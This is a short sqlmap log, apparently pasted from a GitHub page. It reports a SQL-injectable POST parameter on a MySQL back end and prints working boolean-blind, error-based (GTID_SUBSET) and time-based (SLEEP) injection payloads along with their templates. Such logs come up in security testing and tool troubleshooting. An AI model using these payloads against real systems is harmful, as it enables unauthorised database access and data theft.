 [14:15:35] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 534 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1' AND 4237=(SELECT (CASE WHEN (4237=4237) THEN 4237 ELSE (SELECT 5417 UNION SELECT 1249) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71706b6271,(SELECT (ELT(6564=6564,1))),0x7162627171),6564)-- FIiT
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=1' OR (SELECT 9221 FROM (SELECT(SLEEP(5)))XmQF)-- oabl
    Vector: OR (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[14:15:35] [INFO] the back-end DBMS is MySQL